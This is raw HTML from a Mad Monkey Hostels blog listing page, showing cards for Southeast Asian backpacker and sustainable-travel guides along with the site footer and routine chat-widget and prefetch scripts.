						</article><!-- #post-141601 -->

					
						
						<article id="post-139956" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-pai-backpackers-guide category-palawan-travel-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-backpacker-guides category-hoi-an-backpackers-guide category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-1024x682.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-1024x682.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/07/Koh-Rong-Cmabodia-Pancake-Trail-ben-stern-N4ziIxqYgJY-unsplash-Large.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 10, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Exploring the Banana Pancake Trail: A Southeast Asian Adventure</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/exploring-banana-pancake-trail-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-139956 -->

					
						
						<article id="post-141433" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-palawan-travel-guide category-nacpan">

							<div class="card-img card-img-md">
								<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels El Nido, Philippines Top Destinations for Tropic-Loving Backpackers" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers-600x338.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-El-Nido-Philippines-Top-Destinations-for-Tropic-Loving-Backpackers.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>April 17, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>El Nido, Philippines: Top Destinations for Tropic-Loving Backpackers</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/el-nido-philippines-guide/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141433 -->

					
						
						<article id="post-143069" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-palawan-travel-guide category-nacpan">

							<div class="card-img card-img-md">
								<img width="500" height="448" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-Palawan-a-Complete-Guide-to-Puerto-Princesa-and-El-Nido.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Palawan a Complete Guide to Puerto Princesa and El Nido" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-Palawan-a-Complete-Guide-to-Puerto-Princesa-and-El-Nido.jpg 500w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2018/07/Mad-Monkey-Hostels-Palawan-a-Complete-Guide-to-Puerto-Princesa-and-El-Nido-300x269.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />								<div class="card-badge">
																			<time>April 17, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Palawan: a Complete Guide to Puerto Princesa and El Nido</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/guide-to-palawan/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-143069 -->

					
						
						<article id="post-141934" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-gili-islands-backpackers-guide category-chiang-mai-backpackers-guide category-cambodian-islands-backpackers-guide category-boracay category-battambang-backpackers-guide category-bali-backpackers-guide category-cebu-backpackers-guide category-koh-phangan-backpackers-guide category-csr category-blog category-hanoi-backpackers-guide category-ho-chi-minh-backpackers-guide category-siem-reap-backpackers-guide category-sustainable-travel category-sydney-backpackers-guide category-sihanoukville-backpackers-guide category-phnom-penh-backpackers-guide category-philippines category-palawan-travel-guide category-pai-backpackers-guide category-mondelkiri-backpackers-guide category-manila-travel-guide category-laos-backpackers-guide category-koh-rong-backpackers-guide category-kampot-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="658" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1024x658.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Plastic-Free July How to be a Responsible Traveler" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1024x658.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-300x193.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-768x493.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1536x987.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-2048x1315.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-1681x1080.jpg 1681w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-Plastic-Free-July-How-to-be-a-Responsible-Traveler-600x385.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 1, 2019</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Plastic-Free July: How to be a Responsible Traveler</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/green-travel/plastic-free-july-how-to-be-a-responsible-traveler/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141934 -->

					
						
						<article id="post-141724" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-koh-phangan-backpackers-guide category-csr category-blog category-bangkok-backpackers-guide category-ho-chi-minh-backpackers-guide category-cebu-backpackers-guide category-laos-backpackers-guide category-sustainable-travel category-sydney-backpackers-guide category-sihanoukville-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh-backpackers-guide category-palawan-travel-guide category-pai-backpackers-guide category-mondelkiri-backpackers-guide category-manila-travel-guide category-koh-rong-backpackers-guide category-kampot-backpackers-guide category-hanoi-backpackers-guide category-gili-islands-backpackers-guide category-chiang-mai-backpackers-guide category-cambodian-islands-backpackers-guide category-boracay category-battambang-backpackers-guide category-bali-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="682" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels 17 Facts About Plastic Pollution Earth Day at Mad Monkey" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-1024x682.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/04/Mad-Monkey-Hostels-17-Facts-About-Plastic-Pollution-Earth-Day-at-Mad-Monkey.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>April 25, 2019</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>17 Facts About Plastic Pollution | Earth Day at Mad Monkey</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/plastic-pollution/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-141724 -->

					
						
						<article id="post-142350" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-kampot-backpackers-guide category-sustainable-travel category-sydney-backpackers-guide category-sihanoukville-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh-backpackers-guide category-palawan-travel-guide category-pai-backpackers-guide category-mondelkiri-backpackers-guide category-manila-travel-guide category-laos-backpackers-guide category-koh-rong-backpackers-guide category-ho-chi-minh-backpackers-guide category-hanoi-backpackers-guide category-gili-islands-backpackers-guide category-chiang-mai-backpackers-guide category-cambodian-islands-backpackers-guide category-boracay category-battambang-backpackers-guide category-bali-backpackers-guide category-cebu-backpackers-guide category-koh-phangan-backpackers-guide category-blog category-bangkok-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels 20 Ways to be a Green Traveler Now Instant Sustainable Tourism Guide" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide-600x400.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/03/Mad-Monkey-Hostels-20-Ways-to-be-a-Green-Traveler-Now-Instant-Sustainable-Tourism-Guide.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>March 1, 2019</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>20 Ways to be a Green Traveler Now: Instant Sustainable Tourism Guide</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/green-traveler-sustainable-tourism/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142350 -->

					
						
						<article id="post-142678" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-nacpan category-cebu-city category-boracay-2 category-philippines category-palawan-travel-guide category-manila-travel-guide category-boracay">

							<div class="card-img card-img-md">
								<img width="1024" height="665" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines-1024x665.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Your Ultimate List of Unforgettable Things To Do In The Philippines" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines-1024x665.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines-300x195.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines-768x499.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines-600x390.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2017/05/Mad-Monkey-Hostels-Your-Ultimate-List-of-Unforgettable-Things-To-Do-In-The-Philippines.jpg 1400w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>May 8, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Your Ultimate List of Unforgettable Things To Do In The Philippines</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/ultimate-list-unforgettable-things-philippines/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142678 -->

					
						
						<article id="post-142175" class="card card-blog card-sm-rounded h-auto post hentry category-nacpan category-coron-backpacker-guides category-philippines category-palawan-travel-guide category-blog">

							<div class="card-img card-img-md">
								<img width="900" height="900" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image.png" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image.png 900w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-300x300.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-150x150.png 150w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-768x768.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-600x600.png 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-100x100.png 100w" sizes="auto, (max-width: 900px) 100vw, 900px" />								<div class="card-badge">
																			<time>April 19, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Palawan, Philippines: The Complete Travel Guide</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/palawan/palawan-philippines-ultimate-backpackers-guide/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142175 -->

					
						
						<article id="post-140302" class="card card-blog card-sm-rounded h-auto post hentry category-blog category-philippines category-palawan-travel-guide category-manila-travel-guide category-boracay category-cebu-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="900" height="900" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image.png" class="d-block w-100 img-fluid" alt="" data-sizes="auto" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image.png 900w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-300x300.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-150x150.png 150w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-768x768.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-600x600.png 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2022/02/default-post-image-100x100.png 100w" sizes="auto, (max-width: 900px) 100vw, 900px" />								<div class="card-badge">
																			<time>March 28, 2024</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Philippines Culture &amp; Politeness Advice For Backpackers</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/philippines-culture-politeness-advice-backpackers/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140302 -->

					
						
						<article id="post-142698" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-coron-backpacker-guides category-backpacker-guides category-philippines category-palawan-travel-guide category-manila-travel-guide category-boracay category-cebu-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="678" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide-1024x678.jpg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels Filipino Phrases – Essential Backpackers Guide" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide-1024x678.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide-300x199.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide-768x508.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide-600x397.jpg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/02/Mad-Monkey-Hostels-Filipino-Phrases-–-Essential-Backpackers-Guide.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>February 21, 2016</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>Filipino Phrases &#8211; Essential Backpackers Guide</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/philippines-travel/filipino-phrases/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-142698 -->

					
						
						<article id="post-140662" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-coron-backpacker-guides category-thailand category-cambodia category-indonesia category-vietnam category-laos category-cambodian-islands-backpackers-guide category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-battambang-backpackers-guide category-boracay category-gili-islands-backpackers-guide category-kampot-backpackers-guide category-koh-rong-backpackers-guide category-manila-travel-guide category-palawan-travel-guide category-philippines category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide">

							<div class="card-img card-img-md">
								<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="Mad Monkey Hostels The Essential Backpacking Checklist for South East Asia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-1024x768.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-300x225.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-768x576.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-1536x1152.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-2048x1536.jpeg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-1440x1080.jpeg 1440w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2016/03/Mad-Monkey-Hostels-The-Essential-Backpacking-Checklist-for-South-East-Asia-600x450.jpeg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />								<div class="card-badge">
																			<time>July 4, 2023</time>
																	</div>
							</div>
							<div class="card-body">
								<div class="card-body-flex pt-0">
									<div class="card-content">
										<h3>The Essential Backpacking Checklist for South East Asia</h3>
									</div>
									<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/essential-backpacking-checklist-south-east-asia/" class="btn btn-outline stretched-link">read more</a>
								</div>
							</div>

						</article><!-- #post-140662 -->

					
					
				
			
		</main><!-- .content -->

	</div><!-- .content-sidebar.container -->

	

<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
